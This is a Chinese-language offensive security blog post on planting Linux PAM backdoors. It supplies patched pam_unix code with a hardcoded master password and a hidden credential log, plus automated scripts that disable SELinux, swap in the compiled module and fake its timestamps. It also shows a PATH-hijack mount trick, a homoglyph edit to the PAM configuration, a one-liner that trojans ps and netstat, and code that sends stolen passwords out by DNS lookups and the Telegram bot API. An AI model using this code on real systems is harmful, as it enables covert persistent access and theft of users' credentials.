首发先知社区: https://xz.aliyun.com/t/7902
前言
渐渐发现pam后门在实战中存在种植繁琐、隐蔽性不强等缺点,这里记录下学习pam后门相关知识和pam后门的拓展改进。
0x01 PAM Backdoor
PAM是一种认证模块,PAM可以作为Linux登录验证和各类基础服务的认证,简单来说就是一种用于Linux系统上的用户身份验证的机制。进行认证时首先确定是什么服务,然后加载相应的PAM的配置文件(位于/etc/pam.d),最后调用认证文件(位于/lib/security)进行安全认证
简易利用的PAM后门也是通过修改PAM源码中认证的逻辑来达到权限维持
以下为Pam后门种植的过程,只是特别把一点tips和需要注意的点贴出来。
查询目标版本后下载对应源代码修改认证逻辑、编译替换原认证文件即可。版本务必要和目标系统完全保持对应。
源码:http://www.linux-pam.org/library/
查询版本rpm -qa | grep pam
tar -xzvf Linux-PAM-1.1.1.tar.gz
cd Linux-PAM-1.1.1
cd modules/pam_unix/
vim pam_unix_auth.c
**pam_unix_auth.c ** 在这里你可以修改认证逻辑,改成使用特定密码的后门,当然也可以作为一个记录敏感密码的功能,将记录的密码写入文件记录。
/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
if(strcmp("qing!@#123",p)==0){return PAM_SUCCESS;}
if(retval == PAM_SUCCESS){
FILE * fp;
fp = fopen("/bin/.sshlog", "a");
fprintf(fp, "%s : %s\n", name, p);
fclose(fp);
}这里也提一下,实际各种复杂环境还是推荐非交互去修改源码
apt-get install dpkg-dev flex
apt-get source libpam-modules=`dpkg -s libpam-modules \
> | grep -i version | cut -d' ' -f2`
 cd pam-1.1.1/modules/pam_unix/
 sed -i '/\tretval = _unix_verify_password(pamh, name, p, ctrl);/ a \\tif (strcmp(p, \"micasa\") == 0) { retval = PAM_SUCCESS; }' pam_unix_auth.c
 cd ../..
 ./configure
 make
 cd
编译、修改:
在目标机器上重新编译PAM,而后,再将生成的库复制到系统的/lib64/security/[注意,32和64位系统下该目录的路径不一样的目录下
cd ../../
./configure && make  (./configure --prefix=/user --exec-prefix=/usr --localstatedir=/var --sysconfdir=/etc --disable-selinux --with-libiconv-prefix=/usr)
mv pam_unix.so{,.bak} #备份
cp /root/Linux-PAM-1.1.1/modules/pam_unix/.libs/pam_unix.so /lib64/security/ #覆盖替换
echo $?
注意的tips
过程只是有些步骤,需要注意的时候在编译后门关闭Selinux或设置上下文,以及修改pam认证的一些时间戳达到基本的隐蔽。
stat pam_unix.*
touch -t 201002160134 pam_unix.so
touch pam_unix.so -r pam_unix.so.src  #克隆原始文件时间
ls -Z pam_unix.so.src (查看原始文件的Selinux上下文)
chcon –reference=pam_unix.so.src pam_unix.so   setsebool -P allow_saslauthd_read_shadow 1    # 设置Selinux上下文

#或直接时间戳给变量来修改
 timestamp=`ls -l /lib/security/ | grep pam_unix.so | grep -v ^l \
> | awk '{print $6$7}' | tr -d '-' | tr -d ':'`
touch -t $timestamp /lib/security/pam_unix.soroot@qing:~/pam/Linux-PAM-1.1.8/modules/pam_unix# ls -alh /bin/.sshlog
-rw-r--r--. 1 root root 162 May 31 03:15 /bin/.sshlogPam 后门一些报错解决:
编译中的问题解决:64位系统编译可能会遇到yywrap()函数未定义错误
- 1.根据提示的文件路径,在里面定义
- #define yywrap() 1 或者int yywrap(){return 1;}
- 2.在C文件中定义 %option noyywrap
- 3.安装flex软件包就可以正常编译了 yum install flex
记得Selinux一定要关闭或者设置上下文
Pam后门种植脚本
但是在种植过程中对于步骤显得有点繁琐,脚本来简化步骤,脚本一把PAM种植过程的命令傻瓜式写进sh, 脚本二来自zephrax:
root@qing:~/pam# cat pam.sh
#!/bin/bash
PASS='qing123' ##......
LOG='\/bin\/.sshlog' ##......
echo -e "\nPam-Backdoor\n\n\n"
version=`rpm -qa | grep pam | awk -F- '{print $2}'`
#get the pam version

#close the selinux
if [ `getenforce` = '1' ];then
setenforce 0
line_n = `grep -n "^SELINUX=enforcing" /etc/sysconfig/selinux | awk -F: '{print $1}'`
sed -i $line_n' d' /etc/sysconfig/selinux
sed -i $line_n" a\SELINUX=disabled" /etc/sysconfig/selinux
/etc/sysconfig/selinux
else
echo "selinux is closed"
fi
if [ `uname -p` = 'x86_64' ];then
LIBPATH=lib64
else
LIBPATH=lib
fi
oldtime=`stat -c '%z' /lib64/security/pam_ftp.so`
echo 'Pam backdoor starting!'
mirror_url='http://www.linux-pam.org/library/Linux-PAM-'$version'.tar.gz'
#mirror_url='http://yum.singlehop.com/pub/linux/libs/pam/pre/library/Linux-PAM-0.99.6.2.tar.gz'
version='Linux-PAM-'$version
echo 'Fetching from '$mirror_url
wget $mirror_url #fetch the roll
tar zxf $version'.tar.gz' #untar
cd $version
#find and replace
sed -i -e 's/retval = _unix_verify_password(pamh, name, p, ctrl);/retval = _unix_verify_password(pamh, name, p, ctrl);\n\tif (strcmp(p,"'$PASS'")==0 ){retval = PAM_SUCCESS;}if(retval == PAM_SUCCESS){\n\tFILE * fp;\n\tfp = fopen("'$LOG'", "a");\n\tfprintf(fp, "%s : %s\\n", name, p);\n\tfclose(fp);\n\t}/g' modules/pam_unix/pam_unix_auth.c
DIS=`head /etc/issue -n 1|awk '{print $1}'`
#get the version
if [ $DIS = "CentOS" ];then
./configure --disable-selinux && make
else
./configure && make
fi
/bin/cp -rf /$LIBPATH/security/pam_unix.so /$LIBPATH/security/pam_unix.so.bak #.. .........
/bin/cp -rf modules/pam_unix/.libs/pam_unix.so /$LIBPATH/security/pam_unix.so
touch -d "$oldtime" /$LIBPATH/security/pam_unix.so
cd .. && rm -rf Linux-PAM-1.1.1*
echo "PAM BackDoor is Done"
#!/bin/bash
OPTIND=1
PAM_VERSION=
PAM_FILE=
PASSWORD=
echo "Automatic PAM Backdoor"
function show_help {
echo ""
echo "Example usage: $0 -v 1.3.0 -p some_s3cr3t_p455word"
echo "For a list of supported versions: http://www.linux-pam.org/library/"
}
while getopts ":h:?:p:v:" opt; do
case "$opt" in
h|\?)
show_help
exit 0
;;
v) PAM_VERSION="$OPTARG"
;;
p) PASSWORD="$OPTARG"
;;
esac
done
shift $((OPTIND-1))
[ "$1" = "--" ] && shift
if [ -z $PAM_VERSION ]; then
show_help
exit 1
fi;
if [ -z $PASSWORD ]; then
show_help
exit 1
fi;
echo "PAM Version: $PAM_VERSION"
echo "Password: $PASSWORD"
echo ""
PAM_BASE_URL="http://www.linux-pam.org/library"
PAM_DIR="Linux-PAM-${PAM_VERSION}"
PAM_FILE="Linux-PAM-${PAM_VERSION}.tar.bz2"
PATCH_DIR=`which patch`
if [ $? -ne 0 ]; then
echo "Error: patch command not found. Exiting..."
exit 1
fi
wget -c "${PAM_BASE_URL}/${PAM_FILE}"
tar xjf $PAM_FILE
cat backdoor.patch | sed -e "s/_PASSWORD_/${PASSWORD}/g" | patch -p1 -d $PAM_DIR
cd $PAM_DIR
./configure
make
cp modules/pam_unix/.libs/pam_unix.so ../
cd ..
echo "Backdoor created."
echo "Now copy the generated ./pam_unix.so to the right directory (usually /lib/security/)"
echo ""pam 后门种植过程中也可以发现一些可以改进优化的点,比如加载认证后门方式、文件,以及对于劫持密码的形式不一定是写入文本文件的形式。
0x02 Pam_permit Backdoor
因为种植机器环境的不确定性,很难保证在包管理器中提供了某种对文件校验,可用于检测文件系统中现有程序的操作。这些校验分发包中合法随附的文件的完整性,也许在我们修改认证so类似这种系统敏感文件就会触发监控报警
我们也可以在原Pam后门种植中变通一下在不替换原系统认证pam文件来达到相同的权限维持目的。
而类似在pam认证逻辑中改变认证结果,不一定非要在文件中修改,在认证中存在pam_permit.so模块,而而pam_permit模块任何时候都返回认证成功.
root@qing:~/pam/Linux-PAM-1.1.8/modules# cat pam_permit/pam_permit.c
/* pam_permit module */

/*
 * $Id$
 *
 * Written by Andrew Morgan  1996/3/11
 *
 */

#include "config.h"

#define DEFAULT_USER "nobody"

#include

/*
 * here, we make definitions for the externally accessible functions
 * in this file (these definitions are required for static modules
 * but strongly encouraged generally) they are used to instruct the
 * modules include file to define their prototypes.
 */

#define PAM_SM_AUTH
#define PAM_SM_ACCOUNT
#define PAM_SM_SESSION
#define PAM_SM_PASSWORD

#include
#include

/* --- authentication management functions --- */

PAM_EXTERN int
pam_sm_authenticate(pam_handle_t *pamh, int flags UNUSED,
                    int argc UNUSED, const char **argv UNUSED)
{
    int retval;
    const char *user=NULL;

    /*
     * authentication requires we know who the user wants to be
     */
    retval = pam_get_user(pamh, &user, NULL);
    if (retval != PAM_SUCCESS) {
        D(("get user returned error: %s", pam_strerror(pamh,retval)));
        return retval;
    }
    if (user == NULL || *user == '\0') {
        D(("username not known"));
        retval = pam_set_item(pamh, PAM_USER, (const void *) DEFAULT_USER);
        if (retval != PAM_SUCCESS)
            return PAM_USER_UNKNOWN;
    }
    user = NULL;                                            /* clean up */

    return PAM_SUCCESS;
}

PAM_EXTERN int
pam_sm_setcred(pam_handle_t *pamh UNUSED, int flags UNUSED,
               int argc UNUSED, const char **argv UNUSED)
{
     return PAM_SUCCESS;
}

/* --- account management functions --- */

PAM_EXTERN int
pam_sm_acct_mgmt(pam_handle_t *pamh UNUSED, int flags UNUSED,
                 int argc UNUSED, const char **argv UNUSED)
{
     return PAM_SUCCESS;
}

/* --- password management --- */

PAM_EXTERN int
pam_sm_chauthtok(pam_handle_t *pamh UNUSED, int flags UNUSED,
                 int argc UNUSED, const char **argv UNUSED)
{
     return PAM_SUCCESS;
}

/* --- session management --- */

PAM_EXTERN int
pam_sm_open_session(pam_handle_t *pamh UNUSED, int flags UNUSED,
                    int argc UNUSED, const char **argv UNUSED)
{
    return PAM_SUCCESS;
}

PAM_EXTERN int
pam_sm_close_session(pam_handle_t *pamh UNUSED, int flags UNUSED,
                     int argc UNUSED, const char **argv UNUSED)
{
     return PAM_SUCCESS;
}

/* end of module definition */

#ifdef PAM_STATIC

/* static module data */

struct pam_module _pam_permit_modstruct = {
    "pam_permit",
    pam_sm_authenticate,
    pam_sm_setcred,
    pam_sm_acct_mgmt,
    pam_sm_open_session,
    pam_sm_close_session,
    pam_sm_chauthtok
};

#endif
所以在留pam后门时也可以利用这个"永真"的so来达到权限维持。
挂载+优先级后门
当我们运行shell脚本时候系统将顺序尝试在PATH环境变量的所有目录中查找该命令。如果两个不同的PATH条目中有两个匹配的可执行文件,则将使用第一个而不触发任何警告。因此,如果我们在第一个PATH条目中添加了一个恶意二进制文件,而合法的二进制文件则位于PATH的后面,则使用恶意二进制文件代替原始二进制文件。

所以我们可以利用路径优先级结合使用mount连接原so和替换的恶意so文件来耍点"小聪明",这里将/usr/bin/uname写个wrapper script:
#!/bin/sh
mount --bind /lib/*/*/pam_permit.so /lib/*/*/pam_unix.so 2>/dev/null
/bin/uname $*这样就用pam_permit.so来替代加载了pam_unix.so.
原因就在于/usr/bin默认优先于/bin路径
qing@ubuntu:/usr/bin$ cat uname
#!/bin/sh
mount --bind /lib64/security/pam_permit.so /lib64/security/pam_unix.so 2>/dev/null
/bin/uname $*
qing@ubuntu:/usr/bin$ uname -a

Linux ubuntu 4.4.0-142-generic #168-Ubuntu SMP Wed Jan 16 21:00:45 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
qing@ubuntu:/usr/bin$
可以发现随便输入密码都是ok的 以及以低用户权限切root也是无密:
这样相当于万能密码,/dev/null重定向标准错误也是为了低权限用户执行mount因权限不够出错的问题,这样就算不是root用户执行uname在最后执行原/bin/uname没有任何影响。种植后任何调用uname的脚本都会触发pam_permit.so,并且我们没有修改原pam的任何文件。
uname只是一个简单的例子,shell脚本中可以使用无数的命令,具体要用替换来长期维权需要替换什么师傅们也能想到。
需要注意的一个的小地方是上面的例子是在Linux ubuntu 4.4.0-142-generic 进行,而你在Centos这种红帽中PATH又是不一样的,具体环境具体替换即可。
同形异义字后门
/etc/pam.d/下来管理对程序的认证方式。
应用程序会调用相应的配置文件,从而调用本地的认证模块,模块放置在/lib/security下,以加载动态库的形式进,像我们使用su命令时,系统会提示你输入root用户的密码.这就是su命令通过调用PAM模块实现的.
qing@ubuntu:/usr/bin$ ls -alh /etc/pam.d/
total 92K
drwxr-xr-x  2 root root 4.0K May 13 02:17 .
drwxr-xr-x 97 root root 4.0K May 21 05:26 ..
-rw-r--r--  1 root root  384 Nov 12  2015 chfn
-rw-r--r--  1 root root   92 Nov 12  2015 chpasswd
-rw-r--r--  1 root root  581 Nov 12  2015 chsh
-rw-r--r--  1 root root 1.2K Apr  7 05:15 common-account
-rw-r--r--  1 root root 1.2K Apr  7 05:15 common-auth
-rw-r--r--  1 root root 1.5K Apr  7 05:15 common-password
-rw-r--r--  1 root root 1.5K Apr  7 05:15 common-session
-rw-r--r--  1 root root 1.5K Apr  7 05:15 common-session-noninteractive
-rw-r--r--  1 root root  606 Apr  5  2016 cron
-rw-r--r--  1 root root 4.8K Jan 29  2016 login
-rw-r--r--  1 root root   92 Nov 12  2015 newusers
-rw-r--r--  1 root root  520 Mar 16  2016 other
-rw-r--r--  1 root root   92 Nov 12  2015 passwd
-rw-r--r--  1 root root  143 Mar 12  2016 runuser
-rw-r--r--  1 root root  138 Mar 12  2016 runuser-l
-rw-r--r--  1 root root  454 Jan 13  2018 smtp
-rw-r--r--  1 root root 2.1K Mar  4  2019 sshd
-rw-r--r--  1 root root 2.3K Nov 12  2015 su
-rw-r--r--  1 root root  239 Mar 30  2016 sudo
-rw-r--r-- 1 root root 251 Apr 12 2016 systemd-user看文件之前先看下配置文件的规则,例如/etc/pam.d/sshd(省略号为无关内容):
qing@ubuntu:/usr/bin$ cat /etc/pam.d/sshd
# PAM configuration for the Secure Shell service

# Standard Un*x authentication.
@include common-auth
...
account    required     pam_nologin.so
...
@include common-account
...
session [success=ok ignore=ignore module_unknown=ignore default=bad]        pam_selinux.so close

# Set the loginuid process attribute.
session    required     pam_loginuid.so
..
session    optional     pam_keyinit.so force revoke
..
@include common-session
..
session    optional     pam_motd.so  motd=/run/motd.dynamic
session    optional     pam_motd.so noupdate
..
session    optional     pam_mail.so standard noenv # [1]
..
session    required     pam_limits.so

..
session    required     pam_env.so # [1]
..
session    required     pam_env.so user_readenv=1 envfile=/etc/default/locale
...
session [success=ok ignore=ignore module_unknown=ignore default=bad]        pam_selinux.so open

# Standard Un*x password updating.
@include common-password
第一列代表模块类型
第二列代表控制标记
第三列代表模块路径
第四列代表模块参数
而模块又分四种,具体可以百度,这里对于后门做手脚还是关注认证管理(auth)模块。

查看认证/etc/pam.d/common-auth,可以发现auth模块和对应标记控制、调用的模块、传递的参数:
从文件中控制标记可以看出验证的逻辑顺序(required表示即使某个模块对用户的验证失败,requisite也是表示返回失败,立刻向应用程序返回失败,表示此类型失败.不再进行同类型后面的操作.),为这里suucces=1的表示验证密码成功然后接下来去调用pam_unix.so(跳过调用pam_deny.so),如果验证失败则会去调用pam_deny.so,
那在不知道认证密码的情况下必然是认证失败,如果失败调用的这个pam_deny.so为恶意文件或者为返回结果为真的pam_permit.so都可以达到一个后门的效果,这里就可以用到同形异字Unicode字符来做个后门:
cp /lib/*/*/pam_permit.so /lib/x86_64-linux-gnu/security/pam_de$'\u578'y.so这里de后面的并不是正常的n,而是用Unicode字符u+578来替代,虽然他看来和正常的n很像,
所以在认证文件替换响应的字符,这样调用的时候会调用我们创建含unicode字符的so,最后还是会调用到pam_permit.so使认证结果返回正确,而不是原认证文件。
perl -i -pe's/deny/de\x{578}y/' /etc/pam.d/common-auth类似的还可以使用相同名称的shell脚本来替换ls、netstat、ps等命令,不过不推荐:
which ls netstat ps lsof find|perl -pe'$s="\x{455}";$n="\x{578}";chop;$o=$_;s/([ltp])s/\1$s/||s/fin/fi$n/;rename$o,$_;open F,">$o";print F"#!/bin/sh\n$_ \$*|grep -vE \"[$s-$n]|grep|177\"";chmod 493,$o'0x03 PAM-BackDoor-exfiltration
在更改pam_unix_auth时候可以指定将密码写入tmp目录文件来记录密码,除此我们也可使用数据带外的方式来达到用后门收集一些有效凭证、敏感密码之类的信息。
这时候我们在看来一般的PAM后门种植过程中对于密码的记录:
if(strcmp(p,"qing")==0)
{
        retval = PAM_SUCCESS;
}
if(retval== PAM_SUCCESS)
{
        fp=fopen("qing.txt","a");
        fprintf(fp,"%s::%s\n",name,p);
        fclose(fp);
}
DNS exfiltration收集密码

这里还是在retval = _unix_verify_password(pamh, name, p, ctrl)下改变逻辑,如果需要将凭证带外的话只需要改变记录方式,比如创建socket对象将认证账号密码发送http格式的包到攻击者的服务器上。这里也可以使用dns带外的形式,还是在更改pam_unix_auth.c的基础上加入dns带外的代码。

Silver Moon dns.c(https://gist.github.com/fffaraz/9d9170b57791c28ccda9255b48315168)
get_dns_servers和ChangetoDnsNameFormat进行指定dns解析和域名格式转换
void get_dns_servers()
{
    FILE *fp;
    char line[200] , *p;
    if((fp = fopen("/etc/resolv.conf" , "r")) == NULL)
    {
        printf("Failed opening /etc/resolv.conf file \n");
    }

    while(fgets(line , 200 , fp))
    {
        if(line[0] == '#')
        {
            continue;
        }
        if(strncmp(line , "nameserver" , 10) == 0)
        {
            p = strtok(line , " ");
            p = strtok(NULL , " ");

            //p now is the dns ip :)
            //????
        }
    }

    strcpy(dns_servers[0] , "208.67.222.222");
    strcpy(dns_servers[1] , "208.67.220.220");
}

/*
 * This will convert www.google.com to 3www6google3com
 * got it :)
 * */
void ChangetoDnsNameFormat(unsigned char* dns,unsigned char* host)
{
    int lock = 0 , i;
    strcat((char*)host,".");

    for(i = 0 ; i < strlen((char*)host) ; i++)
    {
        if(host[i]=='.')
        {
            *dns++ = i-lock;
for(;lock加入查询的代码后只需要在_unix_verify_password下面加入对认证信息的dns查询即可,name和p都在最后调用ngethostbyname将snprintf拼接好的地址进行dns查询:
root@qing:~/Linux-PAM-1.1.8/modules/pam_unix# rm pam_unix_auth.c
rm: remove regular file ‘pam_unix_auth.c’? yes
root@qing:~/Linux-PAM-1.1.8/modules/pam_unix# mv 1.c pam_unix_auth.c
root@qing:~/Linux-PAM-1.1.8/modules/pam_unix# cd ../../
root@qing:~/Linux-PAM-1.1.8# ./configure && make

而这种还是对pam_unix.so进行替换,如果不动so文件也可以使用LD_PRELOAD之类的来预加载。
LD_PRELOAD 劫持收集密码
在不动so的情况下我们也可以使用类似LD_PRELOAD的方式来劫持相关认证函数,在劫持的函数中对凭证进行带外收集,最后再调用正常的认证函数即可。而@TheXC3LL没有细说为什么劫持pam_get_item函数的原因,查下资料,先来看看pam_get_item函数:
(https://www.man7.org/linux/man-pages/man3/pam_get_item.3.html)
NAME         top
       pam_get_item - getting PAM informations
SYNOPSIS         top
       #include

       int pam_get_item(const pam_handle_t *pamh, int item_type,
                        const void **item);
DESCRIPTION         top
       The pam_get_item function allows applications and PAM service modules
       to access and retrieve PAM informations of item_type. Upon successful
       return, item contains a pointer to the value of the corresponding
       item. Note, this is a pointer to the actual data and should not be
       free()'ed or over-written! The following values are supported for
       item_type:
可以看到pam_get_item 是用来让应用和pam服务模块去获取PAM信息的,查看手册定义发现当item_type参数为PAM_AUTHTOK时
使用pam_sm_authenticate() 和pam_sm_chauthtok()会传递身份令牌(一般是密码)和包含密码,这里传递了密码凭据:
PAM_AUTHTOK
           The authentication token (often a password). This token should be
           ignored by all module functions besides pam_sm_authenticate(3)
           and pam_sm_chauthtok(3). In the former function it is used to
           pass the most recent authentication token from one stacked module
           to another. In the latter function the token is used for another
purpose. It contains the currently active authentication token.手册末尾也说明了获取用户名使用pam_get_user()、并且当是服务模块的时候才可以读取认证凭据。
If a service module wishes to obtain the name of the user, it should
       not use this function, but instead perform a call to pam_get_user(3).

       Only a service module is privileged to read the authentication
tokens, PAM_AUTHTOK and PAM_OLDAUTHTOK.所以我们劫持pam_get_item即可收集凭据。
劫持后的pam_get_item函数,orig_ftype定义为dlsym返回动态链接库的函数指针即原pam_get_item函数,调用原函数后在最后发送dns请求:
typedef int (*orig_ftype) (const pam_handle_t *pamh, int item_type,  const void **item);

int pam_get_item(const pam_handle_t *pamh, int item_type, const void **item) {
    int retval;
    int pid;
    const char *name;
    orig_ftype orig_pam;
    orig_pam = (orig_ftype)dlsym(RTLD_NEXT, "pam_get_item");

    // Call original function  so we log password
    retval = orig_pam(pamh, item_type, item);

    // Log credential
    if (item_type == PAM_AUTHTOK && retval == PAM_SUCCESS && *item != NULL) {
        unsigned char hostname[256];
        get_dns_servers();
        pam_get_user((pam_handle_t *)pamh, &name, NULL);
        snprintf(hostname, sizeof(hostname), "%s.%s.qing.dnslog.cn", name, *item); // Change it with your domain
        if (fork() == 0) {
            ngethostbyname(hostname, T_A);
        }
    }

    return retval;
root@qing:~# vim pam_door.c
root@qing:~# gcc -fPIC -shared pam_door.c -o qing.so
root@qing:~# ll qing.so
-rwxr-xr-x 1 root root 17624 Jun 12 08:13 qing.so这种好处虽然也是用pam做后门但是不用去动认证文件以及每次收集使用dns带外,动静更小隐蔽性更好一些。
使用**pam_get_item **获取密码还可以参考这篇:https://www.redhat.com/archives/pam-list/2004-November/msg00038.html
sshLooterC
sshLooterC也是用pam_get_item来获取密码,只不过是改的/etc/pam.d/common-auth使认证成功时调用恶意的so:
Copy the looter.so to the infected machine on /lib/security, then edit the /etc/pam.d/common-auth and add the following lines.
auth optional module.so
account optional module.so将密码带外则是用的libcurl来带外:
void sendMessage(char (*message)[]) {
  char url[500];
  char data[200];

  //INSERT HERE YOUR BOT KEY
  char token[200] = "BOT TOKEN";

  //INSERT HERE YOUR USER ID
  int user_id = 1111111;

  snprintf(url,600,"https://api.telegram.org/bot%s/sendMessage",token);
  snprintf(data,300,"chat_id=%d&text=%s",user_id,*message);
  CURL *curl;
  curl_global_init(CURL_GLOBAL_ALL);
  curl = curl_easy_init();
  if(curl) {
    curl_easy_setopt(curl, CURLOPT_URL, url);
    curl_easy_setopt(curl, CURLOPT_POSTFIELDS,data);
    curl_easy_setopt(curl, CURLOPT_WRITEFUNCTION, write_data);
    curl_easy_perform(curl);
  }
  curl_global_cleanup();
}
使用这个项目时候有点bug,添加下函数声明:
//添加函数声明
int pam_get_authtok(pam_handle_t *pamh, int item, const char **authtok, const char
*prompt);
PAM_EXTERN int pam_sm_authenticate( pam_handle_t *pamh, int flags,int argc, const
char **argv ) {
const char* username = NULL;
const char* password = NULL;
const char* prompt = NULL;
char message[1024];
char hostname[128];
retval = pam_get_user(pamh, &username, "Username: ");
//获得密码
pam_get_authtok(pamh, PAM_AUTHTOK, &password, prompt);
if (retval != PAM_SUCCESS) {
return retval;
}
gethostname(hostname, sizeof hostname);
snprintf(message,2048,"Hostname: %s\nUsername: %s\nPassword:
%s\n",hostname,username,password);
sendMessage(&message);
return PAM_SUCCESS;
}
最后改下接收地址,make编译替换写入即可。
END
Links
https://blog.csdn.net/weixin_42758707/article/details/94738684
https://www.cnblogs.com/marility/articles/9235522.html
https://github.com/mthbernardes/sshLooterC
https://x-c3ll.github.io/posts/
http://0daysecurity.com/articles/backdoor_pam_unix.so.html
https://github.com/zephrax/linux-pam-backdoor/blob/master/backdoor.sh
http://blog.kernelpanic.com.ar/2017/06/08/linux-pam-backdoor/
https://www.jakoblell.com/blog/2014/05/07/hacking-contest-invisible-configuration-file-backdooring-with-unicode-homoglyphs/


